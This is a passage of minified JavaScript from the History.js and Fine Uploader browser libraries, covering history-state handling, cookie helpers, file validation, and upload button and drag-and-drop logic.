a&&(a={callback:a}),"undefined"!=typeof b&&(a.queue=b),m.busy()?m.pushQueue(a):m.fireQueueItem(a),m},m.clearQueue=function(){return m.busy.flag=!1,m.queues=[],m},m.stateChanged=!1,m.doubleChecker=!1,m.doubleCheckComplete=function(){return m.stateChanged=!0,m.doubleCheckClear(),m},m.doubleCheckClear=function(){return m.doubleChecker&&(h(m.doubleChecker),m.doubleChecker=!1),m},m.doubleCheck=function(a){return m.stateChanged=!1,m.doubleCheckClear(),m.bugs.ieDoubleCheck&&(m.doubleChecker=g(function(){return m.doubleCheckClear(),m.stateChanged||a(),!0},m.options.doubleCheckInterval)),m},m.safariStatePoll=function(){var b,c=m.extractState(m.getLocationHref());return m.isLastSavedState(c)?void 0:(b=c,b||(b=m.createStateObject()),m.Adapter.trigger(a,"popstate"),m)},m.back=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.back,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.back(!1)}),n.go(-1),!0)},m.forward=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.forward,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.forward(!1)}),n.go(1),!0)},m.go=function(a,b){var c;if(a>0)for(c=1;a>=c;++c)m.forward(b);else{if(!(0>a))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(c=-1;c>=a;--c)m.back(b)}return m},m.emulated.pushState){var p=function(){};m.pushState=m.pushState||p,m.replaceState=m.replaceState||p}else m.onPopState=function(b,c){var d,e,f=!1,g=!1;return m.doubleCheckComplete(),d=m.getHash(),d?(e=m.extractState(d||m.getLocationHref(),!0),e?m.replaceState(e.data,e.title,e.url,!1):(m.Adapter.trigger(a,"anchorchange"),m.busy(!1)),m.expectedStateId=!1,!1):(f=m.Adapter.extractEventData("state",b,c)||!1,g=f?m.getStateById(f):m.expectedStateId?m.getStateById(m.expectedStateId):m.extractState(m.getLocationHref()),g||(g=m.createStateObject(null,null,m.getLocationHref())),m.expectedStateId=!1,m.isLastSavedState(g)?(m.busy(!1),!1):(m.storeState(g),m.saveState(g),m.setTitle(g),m.Adapter.trigger(a,"statechange"),m.busy(!1),!0))},m.Adapter.bind(a,"popstate",m.onPopState),m.pushState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.pushState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.pushState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0},m.replaceState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.replaceState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.replaceState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0};if(f){try{m.store=k.parse(f.getItem("History.store"))||{}}catch(a){m.store={}}m.normalizeStore()}else m.store={},m.normalizeStore();m.Adapter.bind(a,"unload",m.clearAllIntervals),m.saveState(m.storeState(m.extractState(m.getLocationHref(),!0))),f&&(m.onUnload=function(){var a,b,c;try{a=k.parse(f.getItem("History.store"))||{}}catch(b){a={}}a.idToState=a.idToState||{},a.urlToId=a.urlToId||{},a.stateToId=a.stateToId||{};for(b in m.idToState)m.idToState.hasOwnProperty(b)&&(a.idToState[b]=m.idToState[b]);for(b in m.urlToId)m.urlToId.hasOwnProperty(b)&&(a.urlToId[b]=m.urlToId[b]);for(b in m.stateToId)m.stateToId.hasOwnProperty(b)&&(a.stateToId[b]=m.stateToId[b]);m.store=a,m.normalizeStore(),c=k.stringify(a);try{f.setItem("History.store",c)}catch(a){if(a.code!==DOMException.QUOTA_EXCEEDED_ERR)throw a;f.length&&(f.removeItem("History.store"),f.setItem("History.store",c))}},m.intervalList.push(i(m.onUnload,m.options.storeInterval)),m.Adapter.bind(a,"beforeunload",m.onUnload),m.Adapter.bind(a,"unload",m.onUnload)),m.emulated.pushState||(m.bugs.safariPoll&&m.intervalList.push(i(m.safariStatePoll,m.options.safariPollInterval)),("Apple Computer, Inc."===e.vendor||"Mozilla"===(e.appCodeName||""))&&(m.Adapter.bind(a,"hashchange",function(){m.Adapter.trigger(a,"popstate")}),m.getHash()&&m.Adapter.onDomLoad(function(){m.Adapter.trigger(a,"hashchange")})))},(!m.options||!m.options.delayInit)&&m.init()}(window);var qq=function(a){"use strict";return{hide:function(){return a.style.display="none",this},attach:function(b,c){return a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c),function(){qq(a).detach(b,c)}},detach:function(b,c){return a.removeEventListener?a.removeEventListener(b,c,!1):a.attachEvent&&a.detachEvent("on"+b,c),this},contains:function(b){return a===b||(a.contains?a.contains(b):!!(8&b.compareDocumentPosition(a)))},insertBefore:function(b){return b.parentNode.insertBefore(a,b),this},remove:function(){return a.parentNode.removeChild(a),this},css:function(b){return null!==b.opacity&&"string"!=typeof a.style.opacity&&"undefined"!=typeof a.filters&&(b.filter="alpha(opacity="+Math.round(100*b.opacity)+")"),qq.extend(a.style,b),this},hasClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return c.test(a.className)},addClass:function(b){return qq(a).hasClass(b)||(a.className+=" "+b),this},removeClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return a.className=a.className.replace(c," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(b){var c,d=[];return a.querySelectorAll?a.querySelectorAll("."+b):(c=a.getElementsByTagName("*"),qq.each(c,function(a,c){qq(c).hasClass(b)&&d.push(c)}),d)},children:function(){for(var b=[],c=a.firstChild;c;)1===c.nodeType&&b.push(c),c=c.nextSibling;return b},setText:function(b){return a.innerText=b,a.textContent=b,this},clearText:function(){return qq(a).setText("")}}};qq.log=function(a,b){"use strict";window.console&&(b&&"info"!==b?window.console[b]?window.console[b](a):window.console.log("<"+b+"> "+a):window.console.log(a))},qq.isObject=function(a){"use strict";return null!==a&&a&&"object"==typeof a&&a.constructor===Object},qq.isFunction=function(a){"use strict";return"function"==typeof a},qq.isFileOrInput=function(a){"use strict";if(window.File&&a instanceof File)return!0;if(window.HTMLInputElement){if(a instanceof HTMLInputElement&&a.type&&"file"===a.type.toLowerCase())return!0}else if(a.tagName&&"input"===a.tagName.toLowerCase()&&a.type&&"file"===a.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var a=document.createElement("input");return a.type="file",void 0!==a.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&"undefined"!=typeof(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(a){"use strict";return a.items&&a.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(a,b,c){"use strict";qq.each(b,function(b,d){c&&qq.isObject(d)?(void 0===a[b]&&(a[b]={}),qq.extend(a[b],d,!0)):a[b]=d})},qq.indexOf=function(a,b,c){"use strict";if(a.indexOf)return a.indexOf(b,c);c=c||0;var d=a.length;for(0>c&&(c+=d);d>c;c+=1)if(a.hasOwnProperty(c)&&a[c]===b)return c;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0,c="x"==a?b:3&b|8;return c.toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(a){"use strict";a.preventDefault?a.preventDefault():a.returnValue=!1},qq.toElement=function(){"use strict";var a=document.createElement("div");return function(b){a.innerHTML=b;var c=a.firstChild;return a.removeChild(c),c}}(),qq.each=function(a,b){"use strict";var c,d;if(a)for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)&&(d=b(c,a[c]),d===!1))break},qq.obj2url=function(a,b,c){"use strict";var d,e,f=[],g="&",h=function(a,c){var d=b?/\[\]$/.test(b)?b:b+"["+c+"]":c;"undefined"!==d&&"undefined"!==c&&f.push("object"==typeof a?qq.obj2url(a,d,!0):"[object Function]"===Object.prototype.toString.call(a)?encodeURIComponent(d)+"="+encodeURIComponent(a()):encodeURIComponent(d)+"="+encodeURIComponent(a))};if(!c&&b)g=/\?/.test(b)?/\?$/.test(b)?"":"&":"?",f.push(b),f.push(qq.obj2url(a));else if("[object Array]"===Object.prototype.toString.call(a)&&"undefined"!=typeof a)for(d=-1,e=a.length;e>d;d+=1)h(a[d],d);else if("undefined"!=typeof a&&null!==a&&"object"==typeof a)for(d in a)a.hasOwnProperty(d)&&h(a[d],d);else f.push(encodeURIComponent(b)+"="+encodeURIComponent(a));return b?f.join(g):f.join(g).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(a,b,c){"use strict";return b||(b=new FormData),qq.each(a,function(a,d){a=c?c+"["+a+"]":a,qq.isObject(d)?qq.obj2FormData(d,b,a):qq.isFunction(d)?b.append(encodeURIComponent(a),encodeURIComponent(d())):b.append(encodeURIComponent(a),encodeURIComponent(d))}),b},qq.obj2Inputs=function(a,b){"use strict";var c;return b||(b=document.createElement("form")),qq.obj2FormData(a,{append:function(a,d){c=document.createElement("input"),c.setAttribute("name",a),c.setAttribute("value",d),b.appendChild(c)}}),b},qq.setCookie=function(a,b,c){var d=new Date,e="";c&&(d.setTime(d.getTime()+24*c*60*60*1e3),e="; expires="+d.toGMTString()),document.cookie=a+"="+b+e+"; path=/"},qq.getCookie=function(a){for(var b,c=a+"=",d=document.cookie.split(";"),e=0;e<d.length;e++){for(b=d[e];" "==b.charAt(0);)b=b.substring(1,b.length);if(0===b.indexOf(c))return b.substring(c.length,b.length)}},qq.getCookieNames=function(a){var b=document.cookie.split(";"),c=[];return qq.each(b,function(b,d){d=d.trim();var e=d.indexOf("=");d.match(a)&&c.push(d.substr(0,e))}),c},qq.deleteCookie=function(a){qq.setCookie(a,"",-1)},qq.areCookiesEnabled=function(){var a=1e5*Math.random(),b="qqCookieTest:"+a;return qq.setCookie(b,1),!!qq.getCookie(b)&&(qq.deleteCookie(b),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var a=[];return{dispose:function(){var b;do b=a.shift(),b&&b();while(b)},attach:function(){var a=arguments;this.addDisposer(qq(a[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(b){a.push(b)}}},qq.UploadButton=function(a){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(a){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,a),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var a=document.createElement("input");this._options.multiple&&a.setAttribute("multiple","multiple"),this._options.acceptFiles&&a.setAttribute("accept",this._options.acceptFiles),a.setAttribute("type","file"),a.setAttribute("id","fileInput"),a.setAttribute("name",this._options.name),qq(a).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(a);var b=this;return this._disposeSupport.attach(a,"change",function(){
b._options.onChange(a)}),this._disposeSupport.attach(a,"mouseover",function(){qq(b._element).addClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"mouseout",function(){qq(b._element).removeClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"focus",function(){qq(b._element).addClass(b._options.focusClass)}),this._disposeSupport.attach(a,"blur",function(){qq(b._element).removeClass(b._options.focusClass)}),window.attachEvent&&a.setAttribute("tabIndex","-1"),a}},qq.FineUploaderBasic=function(a){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(a,b){},onComplete:function(a,b,c){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onResume:function(a,b,c){},onProgress:function(a,b,c,d){},onError:function(a,b,c){},onAutoRetry:function(a,b,c){},onManualRetry:function(a,b){},onValidateBatch:function(a){},onValidate:function(a){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(a){return a.length>33&&(a=a.slice(0,19)+"..."+a.slice(-14)),a},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,a,!0),this._wrapCallbacks(),this._disposeSupport=new qq.DisposeSupport,this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._paramsStore=this._createParamsStore(),this._endpointStore=this._createEndpointStore(),this._handler=this._createUploadHandler(),this._options.button&&(this._button=this._createUploadButton(this._options.button)),this._preventLeaveInProgress()},qq.FineUploaderBasic.prototype={log:function(a,b){!this._options.debug||b&&"info"!==b?b&&"info"!==b&&qq.log("[FineUploader] "+a,b):qq.log("[FineUploader] "+a)},setParams:function(a,b){null==b?this._options.request.params=a:this._paramsStore.setParams(a,b)},setEndpoint:function(a,b){null==b?this._options.request.endpoint=a:this._endpointStore.setEndpoint(a,b)},getInProgress:function(){return this._filesInProgress.length},uploadStoredFiles:function(){"use strict";for(var a;this._storedFileIds.length;)a=this._storedFileIds.shift(),this._filesInProgress.push(a),this._handler.upload(a)},clearStoredFiles:function(){this._storedFileIds=[]},retry:function(a){return!!this._onBeforeManualRetry(a)&&(this._handler.retry(a),!0)},cancel:function(a){this._handler.cancel(a)},reset:function(){this.log("Resetting uploader..."),this._handler.reset(),this._filesInProgress=[],this._storedFileIds=[],this._autoRetries=[],this._retryTimeouts=[],this._preventRetries=[],this._button.reset(),this._paramsStore.reset(),this._endpointStore.reset()},addFiles:function(a){var b,c,d=this,e=[];if(a){for(window.FileList&&a instanceof FileList||(a=[].concat(a)),b=0;b<a.length;b+=1)c=a[b],qq.isFileOrInput(c)?e.push(c):d.log(c+" is not a File or INPUT element!  Ignoring!","warn");this.log("Processing "+e.length+" files or inputs..."),this._uploadFileList(e)}},getUuid:function(a){return this._handler.getUuid(a)},getResumableFilesData:function(){return this._handler.getResumableFilesData()},getSize:function(a){return this._handler.getSize(a)},getFile:function(a){return this._handler.getFile(a)},_createUploadButton:function(a){var b=this,c=new qq.UploadButton({element:a,multiple:this._options.multiple&&qq.isXhrUploadSupported(),acceptFiles:this._options.validation.acceptFiles,onChange:function(a){b._onInputChange(a)},hoverClass:this._options.classes.buttonHover,focusClass:this._options.classes.buttonFocus});return this._disposeSupport.addDisposer(function(){c.dispose()}),c},_createUploadHandler:function(){var a=this;return new qq.UploadHandler({debug:this._options.debug,forceMultipart:this._options.request.forceMultipart,maxConnections:this._options.maxConnections,customHeaders:this._options.request.customHeaders,inputName:this._options.request.inputName,uuidParamName:this._options.request.uuidName,totalFileSizeParamName:this._options.request.totalFileSizeName,demoMode:this._options.demoMode,paramsInBody:this._options.request.paramsInBody,paramsStore:this._paramsStore,endpointStore:this._endpointStore,chunking:this._options.chunking,resume:this._options.resume,log:function(b,c){a.log(b,c)},onProgress:function(b,c,d,e){a._onProgress(b,c,d,e),a._options.callbacks.onProgress(b,c,d,e)},onComplete:function(b,c,d,e){a._onComplete(b,c,d,e),a._options.callbacks.onComplete(b,c,d)},onCancel:function(b,c){a._onCancel(b,c),a._options.callbacks.onCancel(b,c)},onUpload:function(b,c){a._onUpload(b,c),a._options.callbacks.onUpload(b,c)},onUploadChunk:function(b,c,d){a._options.callbacks.onUploadChunk(b,c,d)},onResume:function(b,c,d){return a._options.callbacks.onResume(b,c,d)},onAutoRetry:function(b,c,d,e){return a._preventRetries[b]=d[a._options.retry.preventRetryResponseProperty],!!a._shouldAutoRetry(b,c,d)&&(a._maybeParseAndSendUploadError(b,c,d,e),a._options.callbacks.onAutoRetry(b,c,a._autoRetries[b]+1),a._onBeforeAutoRetry(b,c),a._retryTimeouts[b]=setTimeout(function(){a._onAutoRetry(b,c,d)},1e3*a._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var a=this;this._disposeSupport.attach(window,"beforeunload",function(b){if(a._filesInProgress.length){var b=b||window.event;return b.returnValue=a._options.messages.onLeave,a._options.messages.onLeave}})},_onSubmit:function(a,b){this._options.autoUpload&&this._filesInProgress.push(a)},_onProgress:function(a,b,c,d){},_onComplete:function(a,b,c,d){this._removeFromFilesInProgress(a),this._maybeParseAndSendUploadError(a,b,c,d)},_onCancel:function(a,b){this._removeFromFilesInProgress(a),clearTimeout(this._retryTimeouts[a]);var c=qq.indexOf(this._storedFileIds,a);!this._options.autoUpload&&c>=0&&this._storedFileIds.splice(c,1)},_removeFromFilesInProgress:function(a){var b=qq.indexOf(this._filesInProgress,a);b>=0&&this._filesInProgress.splice(b,1)},_onUpload:function(a,b){},_onInputChange:function(a){qq.isXhrUploadSupported()?this.addFiles(a.files):this.addFiles(a),this._button.reset()},_onBeforeAutoRetry:function(a,b){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+b+"...")},_onAutoRetry:function(a,b,c){this.log("Retrying "+b+"..."),this._autoRetries[a]++,this._handler.retry(a)},_shouldAutoRetry:function(a,b,c){return!(this._preventRetries[a]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[a]&&(this._autoRetries[a]=0),this._autoRetries[a]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(a){if(this._preventRetries[a])return this.log("Retries are forbidden for id "+a,"warn"),!1;if(this._handler.isValid(a)){var b=this._handler.getName(a);return this._options.callbacks.onManualRetry(a,b)!==!1&&(this.log("Retrying upload for '"+b+"' (id: "+a+")..."),this._filesInProgress.push(a),!0)}return this.log("'"+a+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(a,b,c,d){if(!c.success)if(d&&200!==d.status&&!c.error)this._options.callbacks.onError(a,b,"XHR returned response code "+d.status);else{var e=c.error?c.error:"Upload failure reason unknown";this._options.callbacks.onError(a,b,e)}},_uploadFileList:function(a){var b,c,d;if(b=this._getValidationDescriptors(a),d=this._options.callbacks.onValidateBatch(b)===!1,!d)if(a.length>0){for(c=0;c<a.length;c++)if(this._validateFile(a[c]))this._uploadFile(a[c]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(a){var b=this._handler.add(a),c=this._handler.getName(b);this._options.callbacks.onSubmit(b,c)!==!1&&(this._onSubmit(b,c),this._options.autoUpload?this._handler.upload(b):this._storeFileForLater(b))},_storeFileForLater:function(a){this._storedFileIds.push(a)},_validateFile:function(a){var b,c,d;return b=this._getValidationDescriptor(a),c=b.name,d=b.size,this._options.callbacks.onValidate(b)!==!1&&(this._isAllowedExtension(c)?0===d?(this._error("emptyError",c),!1):d&&this._options.validation.sizeLimit&&d>this._options.validation.sizeLimit?(this._error("sizeError",c),!1):!(d&&d<this._options.validation.minSizeLimit)||(this._error("minSizeError",c),!1):(this._error("typeError",c),!1))},_error:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.messages[a],e=this._options.validation.allowedExtensions.join(", ").toLowerCase();return c("{file}",this._options.formatFileName(b)),c("{extensions}",e),c("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),c("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,b,d),d},_isAllowedExtension:function(a){var b=this._options.validation.allowedExtensions,c=!1;return!b.length||(qq.each(b,function(b,d){var e=new RegExp("\\."+d+"$","i");return null!=a.match(e)?(c=!0,!1):void 0}),c)},_formatSize:function(a){var b=-1;do a/=1024,b++;while(a>99);return Math.max(a,.1).toFixed(1)+this._options.text.sizeSymbols[b]},_wrapCallbacks:function(){var a,b;a=this,b=function(b,c,d){try{return c.apply(a,d)}catch(c){a.log("Caught exception in '"+b+"' callback - "+c.message,"error")}};for(var c in this._options.callbacks)!function(){var d,e;d=c,e=a._options.callbacks[d],a._options.callbacks[d]=function(){return b(d,e,arguments)}}()},_parseFileName:function(a){var b;return b=a.value?a.value.replace(/.*(\/|\\)/,""):null!==a.fileName&&void 0!==a.fileName?a.fileName:a.name},_parseFileSize:function(a){var b;return a.value||(b=null!==a.fileSize&&void 0!==a.fileSize?a.fileSize:a.size),b},_getValidationDescriptor:function(a){var b,c,d;return d={},b=this._parseFileName(a),c=this._parseFileSize(a),d.name=b,c&&(d.size=c),d},_getValidationDescriptors:function(a){var b=this,c=[];return qq.each(a,function(a,d){c.push(b._getValidationDescriptor(d))}),c},_createParamsStore:function(){var a={},b=this;return{setParams:function(b,c){var d={};qq.extend(d,b),a[c]=d},getParams:function(c){var d={};return null!=c&&a[c]?qq.extend(d,a[c]):qq.extend(d,b._options.request.params),d},remove:function(b){return delete a[b]},reset:function(){a={}}}},_createEndpointStore:function(){var a={},b=this;return{setEndpoint:function(b,c){a[c]=b},getEndpoint:function(c){return null!=c&&a[c]?a[c]:b._options.request.endpoint},remove:function(b){return delete a[b]},reset:function(){a={}}}}},qq.DragAndDrop=function(a){"use strict";function b(){m!==n||k||(i.callbacks.log("Grabbed "+l.length+" files after tree traversal."),j.dropDisabled(!1),i.callbacks.dropProcessing(!1,l))}function c(a){l.push(a),n+=1,b()}function d(a){var e,f;m+=1,a.isFile?a.file(function(a){c(a)}):a.isDirectory&&(k=!0,e=a.createReader(),e.readEntries(function(a){for(n+=1,f=0;f<a.length;f+=1)d(a[f]);k=!1,a.length||b()}))}function e(a){var c,e,f;if(i.callbacks.dropProcessing(!0),j.dropDisabled(!0),a.files.length>1&&!i.multiple)i.callbacks.dropProcessing(!1),i.callbacks.error("tooManyFilesError",""),j.dropDisabled(!1);else if(l=[],m=0,n=0,qq.isFolderDropSupported(a))for(e=a.items,c=0;c<e.length;c+=1)f=e[c].webkitGetAsEntry(),f&&(f.isFile?(l.push(e[c].getAsFile()),c===e.length-1&&b()):d(f));else i.callbacks.dropProcessing(!1,a.files),j.dropDisabled(!1)}function f(a){j=new qq.UploadDropZone({element:a,onEnter:function(b){qq(a).addClass(i.classes.dropActive),b.stopPropagation()},onLeaveNotDescendants:function(b){qq(a).removeClass(i.classes.dropActive)},onDrop:function(b){i.hideDropzones&&qq(a).hide(),qq(a).removeClass(i.classes.dropActive),e(b.dataTransfer)}}),o.addDisposer(function(){j.dispose()}),i.hideDropzones&&qq(a).hide()}function g(a){var b;return qq.each(a.dataTransfer.types,function(a,c){return"Files"===c?(b=!0,!1):void 0}),b}function h(){i.dropArea&&i.extraDropzones.push(i.dropArea);var a,b=i.extraDropzones;for(a=0;a<b.length;a+=1)f(b[a]);!i.dropArea||qq.ie()&&!qq.ie10()||o.attach(document,"dragenter",function(c){if(!j.dropDisabled()&&g(c)){if(qq(i.dropArea).hasClass(i.classes.dropDisabled))return;for(i.dropArea.style.display="block",a=0;a<b.length;a+=1)b[a].style.display="block"}}),o.attach(document,"dragleave",function(c){if(i.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(c))for(a=0;a<b.length;a+=1)qq(b[a]).hide()}),o.attach(document,"drop",function(c){if(i.hideDropzones)for(a=0;a<b.length;a+=1)qq(b[a]).hide();c.preventDefault()})}var i,j,k,l=[],m=0,n=0,o=new qq.DisposeSupport;return i={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(a,b){},error:function(a,b){},log:function(a,b){}}},qq.extend(i,a),{setup:function(){h()},setupExtraDropzone:function(a){i.extraDropzones.push(a),f(a)},removeExtraDropzone:function(a){var b,c=i.extraDropzones;for(b in c)if(c[b]===a)return c.splice(b,1)},dispose:function(){o.dispose(),j.dispose()}}},qq.UploadDropZone=function(a){"use strict";function b(){return qq.safari()||qq.firefox()&&qq.windows()}function c(a){j||(b?k.attach(document,"dragover",function(a){a.preventDefault()}):k.attach(document,"dragover",function(a){a.dataTransfer&&(a.dataTransfer.dropEffect="none",a.preventDefault())}),j=!0)}function d(a){if(qq.ie()&&!qq.ie10())return!1;var b,c=a.dataTransfer,d=qq.safari();return b=!!qq.ie10()||"none"!==c.effectAllowed,c&&b&&(c.files||!d&&c.types.contains&&c.types.contains("Files"))}function e(a){return void 0!==a&&(i=a),i}function f(){k.attach(h,"dragover",function(a){if(d(a)){var b=qq.ie()?null:a.dataTransfer.effectAllowed;"move"===b||"linkMove"===b?a.dataTransfer.dropEffect="move":a.dataTransfer.dropEffect="copy",a.stopPropagation(),a.preventDefault()}}),k.attach(h,"dragenter",function(a){if(!e()){if(!d(a))return;g.onEnter(a)}}),k.attach(h,"dragleave",function(a){if(d(a)){g.onLeave(a);var b=document.elementFromPoint(a.clientX,a.clientY);qq(this).contains(b)||g.onLeaveNotDescendants(a)}}),k.attach(h,"drop",function(a){if(!e()){if(!d(a))return;a.preventDefault(),g.onDrop(a)}})}var g,h,i,j,k=new qq.DisposeSupport;return g={element:null,onEnter:function(a){},onLeave:function(a){},onLeaveNotDescendants:function(a){},onDrop:function(a){}},qq.extend(g,a),h=g.element,c(),f(),{dropDisabled:function(a){return e(a)},dispose:function(){k.dispose()}}},qq.FineUploader=function(a){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying 